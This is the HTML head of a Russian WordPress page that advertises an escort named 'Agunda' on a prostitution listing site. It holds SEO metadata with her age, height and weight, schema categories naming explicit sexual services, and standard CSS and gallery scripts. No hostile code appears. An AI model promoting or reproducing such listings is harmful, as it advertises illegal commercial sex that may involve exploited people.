

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://putani-moscow.top/intim-uslugi/agunda.html
body_size: 14737
content:
<!doctype html>
<html dir="ltr" lang="ru-RU" prefix="og: https://ogp.me/ns#">
<head>
  <meta charset="UTF-8" />
  <meta name="viewport" content="width=device-width, initial-scale=1" />
  <link rel="profile" href="https://gmpg.org/xfn/11" />
  <title>Агунда</title>

		<!-- All in One SEO 4.9.3 - aioseo.com -->
	<meta name="description" content="♡ Имя: Агунда 🔞 Возраст: 28 📏 Рост: 171 см 🏠 Квартира: Есть ⚖ Вес: 57 кг 🖥 Соц. сети: (Просмотр) Доп. фото" />
	<meta name="robots" content="max-image-preview:large" />
	<meta name="author" content="ghytujefahsd"/>
	<link rel="canonical" href="https://putani-moscow.top/intim-uslugi/agunda.html" />
	<meta name="generator" content="All in One SEO (AIOSEO) 4.9.3" />
		<meta property="og:locale" content="ru_RU" />
		<meta property="og:site_name" content="Индивидуалки Москва -" />
		<meta property="og:type" content="article" />
		<meta property="og:title" content="Агунда" />
		<meta property="og:description" content="♡ Имя: Агунда 🔞 Возраст: 28 📏 Рост: 171 см 🏠 Квартира: Есть ⚖ Вес: 57 кг 🖥 Соц. сети: (Просмотр) Доп. фото" />
		<meta property="og:url" content="https://putani-moscow.top/intim-uslugi/agunda.html" />
		<meta property="og:image" content="https://putani-moscow.top/wp-content/uploads/2023/12/cropped-47.png" />
		<meta property="og:image:secure_url" content="https://putani-moscow.top/wp-content/uploads/2023/12/cropped-47.png" />
		<meta property="article:published_time" content="2021-06-16T18:16:00+00:00" />
		<meta property="article:modified_time" content="2023-12-23T09:03:15+00:00" />
		<meta name="twitter:card" content="summary" />
		<meta name="twitter:title" content="Агунда" />
		<meta name="twitter:description" content="♡ Имя: Агунда 🔞 Возраст: 28 📏 Рост: 171 см 🏠 Квартира: Есть ⚖ Вес: 57 кг 🖥 Соц. сети: (Просмотр) Доп. фото" />
		<meta name="twitter:image" content="https://putani-moscow.top/wp-content/uploads/2023/12/cropped-47.png" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"BlogPosting","@id":"https:\/\/putani-moscow.top\/intim-uslugi\/agunda.html#blogposting","name":"\u0410\u0433\u0443\u043d\u0434\u0430","headline":"\u0410\u0433\u0443\u043d\u0434\u0430","author":{"@id":"https:\/\/putani-moscow.top\/author\/ghytujefahsd#author"},"publisher":{"@id":"https:\/\/putani-moscow.top\/#organization"},"image":{"@type":"ImageObject","url":"\/foto\/93\/1.jpg","@id":"https:\/\/putani-moscow.top\/intim-uslugi\/agunda.html\/#articleImage"},"datePublished":"2021-06-16T18:16:00+03:00","dateModified":"2023-12-23T12:03:15+03:00","inLanguage":"ru-RU","mainEntityOfPage":{"@id":"https:\/\/putani-moscow.top\/intim-uslugi\/agunda.html#webpage"},"isPartOf":{"@id":"https:\/\/putani-moscow.top\/intim-uslugi\/agunda.html#webpage"},"articleSection":"\u0410\u043d\u0430\u043b\u044c\u043d\u044b\u0439 \u0424\u0438\u0441\u0442\u0438\u043d\u0433, \u0413\u043e\u0441\u043f\u043e\u0436\u0430, \u0418\u043d\u0442\u0438\u043c \u0443\u0441\u043b\u0443\u0433\u0438, \u041e\u043a\u043e\u043d\u0447\u0430\u043d\u0438\u0435 \u043d\u0430 \u0433\u0440\u0443\u0434\u044c, \u0422\u043e\u0447\u0435\u0447\u043d\u044b\u0439 \u043c\u0430\u0441\u0441\u0430\u0436, \u042d\u0440\u043e\u0442\u0438\u0447\u0435\u0441\u043a\u0438\u0439 \u043c\u0430\u0441\u0441\u0430\u0436"},{"@type":"BreadcrumbList","@id":"https:\/\/putani-moscow.top\/intim-uslugi\/agunda.html#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/putani-moscow.top#listItem","position":1,"name":"\u0413\u043b\u0430\u0432\u043d\u0430\u044f","item":"https:\/\/putani-moscow.top","nextItem":{"@type":"ListItem","@id":"https:\/\/putani-moscow.top\/category\/intim-uslugi#listItem","name":"\u0418\u043d\u0442\u0438\u043c \u0443\u0441\u043b\u0443\u0433\u0438"}},{"@type":"ListItem","@id":"https:\/\/putani-moscow.top\/category\/intim-uslugi#listItem","position":2,"name":"\u0418\u043d\u0442\u0438\u043c \u0443\u0441\u043b\u0443\u0433\u0438","item":"https:\/\/putani-moscow.top\/category\/intim-uslugi","nextItem":{"@type":"ListItem","@id":"https:\/\/putani-moscow.top\/category\/intim-uslugi\/tochechnyj-massazh#listItem","name":"\u0422\u043e\u0447\u0435\u0447\u043d\u044b\u0439 \u043c\u0430\u0441\u0441\u0430\u0436"},"previousItem":{"@type":"ListItem","@id":"https:\/\/putani-moscow.top#listItem","name":"\u0413\u043b\u0430\u0432\u043d\u0430\u044f"}},{"@type":"ListItem","@id":"https:\/\/putani-moscow.top\/category\/intim-uslugi\/tochechnyj-massazh#listItem","position":3,"name":"\u0422\u043e\u0447\u0435\u0447\u043d\u044b\u0439 \u043c\u0430\u0441\u0441\u0430\u0436","item":"https:\/\/putani-moscow.top\/category\/intim-uslugi\/tochechnyj-massazh","nextItem":{"@type":"ListItem","@id":"https:\/\/putani-moscow.top\/intim-uslugi\/agunda.html#listItem","name":"\u0410\u0433\u0443\u043d\u0434\u0430"},"previousItem":{"@type":"ListItem","@id":"https:\/\/putani-moscow.top\/category\/intim-uslugi#listItem","name":"\u0418\u043d\u0442\u0438\u043c \u0443\u0441\u043b\u0443\u0433\u0438"}},{"@type":"ListItem","@id":"https:\/\/putani-moscow.top\/intim-uslugi\/agunda.html#listItem","position":4,"name":"\u0410\u0433\u0443\u043d\u0434\u0430","previousItem":{"@type":"ListItem","@id":"https:\/\/putani-moscow.top\/category\/intim-uslugi\/tochechnyj-massazh#listItem","name":"\u0422\u043e\u0447\u0435\u0447\u043d\u044b\u0439 \u043c\u0430\u0441\u0441\u0430\u0436"}}]},{"@type":"Organization","@id":"https:\/\/putani-moscow.top\/#organization","name":"\u0418\u043d\u0434\u0438\u0432\u0438\u0434\u0443\u0430\u043b\u043a\u0438 \u041c\u043e\u0441\u043a\u0432\u0430","url":"https:\/\/putani-moscow.top\/","logo":{"@type":"ImageObject","url":"https:\/\/putani-moscow.top\/wp-content\/uploads\/2021\/09\/cropped-12.png","@id":"https:\/\/putani-moscow.top\/intim-uslugi\/agunda.html\/#organizationLogo","width":317,"height":60},"image":{"@id":"https:\/\/putani-moscow.top\/intim-uslugi\/agunda.html\/#organizationLogo"}},{"@type":"Person","@id":"https:\/\/putani-moscow.top\/author\/ghytujefahsd#author","url":"https:\/\/putani-moscow.top\/author\/ghytujefahsd","name":"ghytujefahsd","image":{"@type":"ImageObject","@id":"https:\/\/putani-moscow.top\/intim-uslugi\/agunda.html#authorImage","url":"https:\/\/secure.gravatar.com\/avatar\/4dfa560164445b83e85ebe196605a73bf15381da8cbdfa7a7642c531207ac19d?s=96&d=mm&r=g","width":96,"height":96,"caption":"ghytujefahsd"}},{"@type":"WebPage","@id":"https:\/\/putani-moscow.top\/intim-uslugi\/agunda.html#webpage","url":"https:\/\/putani-moscow.top\/intim-uslugi\/agunda.html","name":"\u0410\u0433\u0443\u043d\u0434\u0430","description":"\u2661 \u0418\u043c\u044f: \u0410\u0433\u0443\u043d\u0434\u0430 \ud83d\udd1e \u0412\u043e\u0437\u0440\u0430\u0441\u0442: 28 \ud83d\udccf \u0420\u043e\u0441\u0442: 171 \u0441\u043c \ud83c\udfe0 \u041a\u0432\u0430\u0440\u0442\u0438\u0440\u0430: \u0415\u0441\u0442\u044c \u2696 \u0412\u0435\u0441: 57 \u043a\u0433 \ud83d\udda5 \u0421\u043e\u0446. \u0441\u0435\u0442\u0438: (\u041f\u0440\u043e\u0441\u043c\u043e\u0442\u0440) \u0414\u043e\u043f. \u0444\u043e\u0442\u043e","inLanguage":"ru-RU","isPartOf":{"@id":"https:\/\/putani-moscow.top\/#website"},"breadcrumb":{"@id":"https:\/\/putani-moscow.top\/intim-uslugi\/agunda.html#breadcrumblist"},"author":{"@id":"https:\/\/putani-moscow.top\/author\/ghytujefahsd#author"},"creator":{"@id":"https:\/\/putani-moscow.top\/author\/ghytujefahsd#author"},"datePublished":"2021-06-16T18:16:00+03:00","dateModified":"2023-12-23T12:03:15+03:00"},{"@type":"WebSite","@id":"https:\/\/putani-moscow.top\/#website","url":"https:\/\/putani-moscow.top\/","name":"\u0418\u043d\u0434\u0438\u0432\u0438\u0434\u0443\u0430\u043b\u043a\u0438 \u041c\u043e\u0441\u043a\u0432\u0430","inLanguage":"ru-RU","publisher":{"@id":"https:\/\/putani-moscow.top\/#organization"}}]}
		</script>
		<!-- All in One SEO -->

<link rel="alternate" type="application/rss+xml" title="Индивидуалки Москва &raquo; Лента" href="https://putani-moscow.top/feed" />
<link rel="alternate" type="application/rss+xml" title="Индивидуалки Москва &raquo; Лента комментариев" href="https://putani-moscow.top/comments/feed" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://putani-moscow.top/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fputani-moscow.top%2Fintim-uslugi%2Fagunda.html" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://putani-moscow.top/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fputani-moscow.top%2Fintim-uslugi%2Fagunda.html&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='wp-block-group-inline-css'>
.wp-block-group{box-sizing:border-box}:where(.wp-block-group.wp-block-group-is-layout-constrained){position:relative}
/*# sourceURL=https://putani-moscow.top/wp-includes/blocks/group/style.min.css */
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='fancybox-for-wp-css' href='https://putani-moscow.top/wp-content/plugins/fancybox-for-wordpress/assets/css/fancybox.css?ver=1.3.4' media='all' />
<link rel='stylesheet' id='vs-styles-css' href='https://putani-moscow.top/wp-content/themes/doo/style.css?ver=1.0.52' media='all' />
<script src="https://putani-moscow.top/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://putani-moscow.top/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script src="https://putani-moscow.top/wp-content/plugins/fancybox-for-wordpress/assets/js/jquery.fancybox.js?ver=1.3.4" id="fancybox-for-wp-js"></script>
<link rel="https://api.w.org/" href="https://putani-moscow.top/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://putani-moscow.top/wp-json/wp/v2/posts/273" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://putani-moscow.top/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://putani-moscow.top/?p=273' />

<!-- Fancybox for WordPress v3.3.3 -->
<style type="text/css">
	.fancybox-slide--image .fancybox-content{background-color: #FFFFFF}div.fancybox-caption{display:none !important;}
	
	img.fancybox-image{border-width:10px;border-color:#FFFFFF;border-style:solid;}
	div.fancybox-bg{background-color:rgba(102,102,102,0.3);opacity:1 !important;}div.fancybox-content{border-color:#FFFFFF}
	div#fancybox-title{background-color:#FFFFFF}
	div.fancybox-content{background-color:#FFFFFF}
	div#fancybox-title-inside{color:#333333}
	
	
	
	div.fancybox-caption p.caption-title{display:inline-block}
	div.fancybox-caption p.caption-title{font-size:14px}
	div.fancybox-caption p.caption-title{color:#333333}
	div.fancybox-caption {color:#333333}div.fancybox-caption p.caption-title {background:#fff; width:auto;padding:10px 30px;}div.fancybox-content p.caption-title{color:#333333;margin: 0;padding: 5px 0;}
</style><script type="text/javascript">
	jQuery(function () {

		var mobileOnly = false;
		
		if (mobileOnly) {
			return;
		}

		jQuery.fn.getTitle = function () { // Copy the title of every IMG tag and add it to its parent A so that fancybox can show titles
			var arr = jQuery("a[data-fancybox]");
									jQuery.each(arr, function() {
										var title = jQuery(this).children("img").attr("title");
										 var caption = jQuery(this).next("figcaption").html();
                                        if(caption && title){jQuery(this).attr("title",title+" " + caption)}else if(title){ jQuery(this).attr("title",title);}else if(caption){jQuery(this).attr("title",caption);}
									});			}

		// Supported file extensions

				var thumbnails = jQuery("a:has(img)").not(".nolightbox").not('.envira-gallery-link').not('.ngg-simplelightbox').filter(function () {
			return /\.(jpe?g|png|gif|mp4|webp|bmp|pdf)(\?[^/]*)*$/i.test(jQuery(this).attr('href'))
		});
		

		// Add data-type iframe for links that are not images or videos.
		var iframeLinks = jQuery('.fancyboxforwp').filter(function () {
			return !/\.(jpe?g|png|gif|mp4|webp|bmp|pdf)(\?[^/]*)*$/i.test(jQuery(this).attr('href'))
		}).filter(function () {
			return !/vimeo|youtube/i.test(jQuery(this).attr('href'))
		});
		iframeLinks.attr({"data-type": "iframe"}).getTitle();

				// Gallery All
		thumbnails.addClass("fancyboxforwp").attr("data-fancybox", "gallery").getTitle();
		iframeLinks.attr({"data-fancybox": "gallery"}).getTitle();

		// Gallery type NONE
		
		// Call fancybox and apply it on any link with a rel atribute that starts with "fancybox", with the options set on the admin panel
		jQuery("a.fancyboxforwp").fancyboxforwp({
			loop: false,
			smallBtn: false,
			zoomOpacity: "auto",
			animationEffect: "fade",
			animationDuration: 500,
			transitionEffect: "fade",
			transitionDuration: "300",
			overlayShow: true,
			overlayOpacity: "0.3",
			titleShow: true,
			titlePosition: "inside",
			keyboard: true,
			showCloseButton: false,
			arrows: true,
			clickContent:false,
			clickSlide: "close",
			mobile: {
				clickContent: function (current, event) {
					return current.type === "image" ? "toggleControls" : false;
				},
				clickSlide: function (current, event) {
					return current.type === "image" ? "close" : "close";
				},
			},
			wheel: false,
			toolbar: true,
			preventCaptionOverlap: true,
			onInit: function() { },			onDeactivate
	: function() { },		beforeClose: function() { },			afterShow: function(instance) { jQuery( ".fancybox-image" ).on("click", function( ){ ( instance.isScaledDown() ) ? instance.scaleToActual() : instance.scaleToFit() }) },				afterClose: function() { },					caption : function( instance, item ) {var title ="";if("undefined" != typeof jQuery(this).context ){var title = jQuery(this).context.title;} else { var title = ("undefined" != typeof jQuery(this).attr("title")) ? jQuery(this).attr("title") : false;}var caption = jQuery(this).data('caption') || '';if ( item.type === 'image' && title.length ) {caption = (caption.length ? caption + '<br />' : '') + '<p class="caption-title">'+title+'</p>' ;}return caption;},
		afterLoad : function( instance, current ) {current.$content.append('<div class=\"fancybox-custom-caption inside-caption\" style=\" position: absolute;left:0;right:0;color:#000;margin:0 auto;bottom:0;text-align:center;background-color:#FFFFFF \">' + current.opts.caption + '</div>');},
			})
		;

			})
</script>
<!-- END Fancybox for WordPress -->
<script type="text/javascript">
	window._zem_rp_post_id = '273';
	window._zem_rp_thumbnails = true;
	window._zem_rp_post_title = '%D0%90%D0%B3%D1%83%D0%BD%D0%B4%D0%B0';
	window._zem_rp_post_tags = [];
	window._zem_rp_static_base_url = 'https://content.zemanta.com/static/';
	window._zem_rp_wp_ajax_url = 'https://putani-moscow.top/wp-admin/admin-ajax.php';
	window._zem_rp_plugin_version = '1.14';
	window._zem_rp_num_rel_posts = '12';
</script>
<link rel="stylesheet" href="https://putani-moscow.top/wp-content/plugins/related-posts-by-zemanta/static/themes/vertical.css?version=1.14" />
<noscript><style>.lazyload[data-src]{display:none !important;}</style></noscript><style>.lazyload{background-image:none !important;}.lazyload:before{background-image:none !important;}</style><link rel="icon" href="https://putani-moscow.top/wp-content/uploads/2021/09/favicon-5.ico" sizes="32x32" />
<link rel="icon" href="https://putani-moscow.top/wp-content/uploads/2021/09/favicon-5.ico" sizes="192x192" />
<link rel="apple-touch-icon" href="https://putani-moscow.top/wp-content/uploads/2021/09/favicon-5.ico" />
<meta name="msapplication-TileImage" content="https://putani-moscow.top/wp-content/uploads/2021/09/favicon-5.ico" />
		<style id="wp-custom-css">
			/* 2 колоки на главной в блоге и миниатбра с переносом на мобильной*/


.wrapper {
      max-width: 1230px;
      margin: 0 auto;
      padding:10px;
      box-sizing: border-box;
      font-size:0;
    }    
    .column {
      font-size:14px;
      display: inline-block;
      padding: 10px;
      box-sizing: border-box;
      vertical-align: top;
    }    
    .left {
      width: 270px;
    }    
    .right {
      margin-right:10px;
      width: calc(100% - 280px);
    }    
    .column p {
      margin: 0;
    }    
    @media (max-width: 480px) {      
      .left {
        width: 100%;
        margin-top: 5px;
      }
      .right{
        width: 100%;
        margin:0;
      }
    }

/* конец */





/* галочки вместо li */


.dzamilpersaneg {
  padding:0;
  list-style: none;
}
.dzamilpersaneg li{
  padding:3px;
  cursor:pointer;
}
.dzamilpersaneg li:before {
  padding-right: 6px;
  font-weight: bold;
  color: #c10020;
  content: "\2714";
  transition-duration: 0.4s;
}
.dzamilpersaneg li:hover:before {
  color: #2369a5;
  content: "\2714";
}

/* конец */



/* галочки вместо li */


.dzamilpersaneg {
  padding:0;
  list-style: none;
}
.dzamilpersaneg li{
  padding:3px;
  cursor:pointer;
}
.dzamilpersaneg li:before {
  padding-right: 6px;
  font-weight: bold;
  color: #c10020;
  content: "\2714";
  transition-duration: 0.4s;
}
.dzamilpersaneg li:hover:before {
  color: #2369a5;
  content: "\2714";
}

/* конец */






/* начало кнопка */

.ikswebcall{display: inline-block;cursor: pointer; font-size:14px;text-decoration:none;padding:5px 20px; color:#0274be;background:#ffff0;border-radius:0px;border:2px solid #0274be;}
